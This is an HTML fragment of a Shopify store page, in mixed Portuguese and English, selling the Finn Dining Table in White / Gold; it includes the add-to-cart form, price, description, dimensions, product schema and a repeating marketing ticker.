                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de Finn Dining Table in White / Gold</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de Finn Dining Table in White / Gold</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/pt/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39572698398805"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6638278901845" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/pt"
      data-variant-id="39572698398805"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&width=500"
                        alt="Finn Dining Table in White / Gold"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Finn Dining Table in White / Gold
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,171.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,171.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><span data-mce-fragment="1">Create a space that is distinct from its surroundings with the Finn Dining Table. With its clean lines and distinguished look, Finn was designed to rest at the forefront of many worthwhile endeavors. Made of durable fiberboard coated in a high gloss white laminate, a polished gold stainless steel X-base, and felt pads to help protect your flooring, Finn is a versatile decor update for the modern home. Whether positioned in the dining room as a table that comfortably sits up to six people, or in the home office as a conference table, Finn fosters creativity and ambition with its contemporary look and sleek open design.</span></p>
<h3>Dimensions</h3>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>39"L x 86.5"W x 30"H</td>
</tr>
<tr>
<td>Floor to bottom of Table</td>
<td>28.5"H</td>
</tr>
<tr>
<td>Table Top Thickness</td>
<td>1.5"H</td>
</tr>
<tr>
<td>Space Between Desk Legs</td>
<td>71"W</td>
</tr>
<tr>
<td>Leg Dimensions</td>
<td>34.5"L</td>
</tr>
</tbody>
</table>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/pt/products/finn-dining-table-in-white-gold" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&width=550 550w,//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&width=1445"
    alt="Finn Dining Table in White / Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20814889222229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&width=550 550w,//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&width=1445"
    alt="Finn Dining Table in White / Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20814889254997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&width=550 550w,//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&width=1445"
    alt="Finn Dining Table in White / Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20814889287765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&width=550 550w,//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&width=1445"
    alt="Finn Dining Table in White / Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20814889320533"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Finn Dining Table in White \/ Gold",
      "url": "https:\/\/emfurn.com\/pt\/products\/finn-dining-table-in-white-gold",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304\u0026width=1920"
        ],
      "description": "Create a space that is distinct from its surroundings with the Finn Dining Table. With its clean lines and distinguished look, Finn was designed to rest at the forefront of many worthwhile endeavors. Made of durable fiberboard coated in a high gloss white laminate, a polished gold stainless steel X-base, and felt pads to help protect your flooring, Finn is a versatile decor update for the modern home. Whether positioned in the dining room as a table that comfortably sits up to six people, or in the home office as a conference table, Finn fosters creativity and ambition with its contemporary look and sleek open design.\nDimensions\n\n\n\nOverall Product Dimensions\n39\"L x 86.5\"W x 30\"H\n\n\nFloor to bottom of Table\n28.5\"H\n\n\nTable Top Thickness\n1.5\"H\n\n\nSpace Between Desk Legs\n71\"W\n\n\nLeg Dimensions\n34.5\"L\n\n\n",
      "sku": "EEI-3034-WHI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-3034-WHI","availability" : "http://schema.org/InStock",
            "price" : 1171.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/finn-dining-table-in-white-gold?variant=39572698398805"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
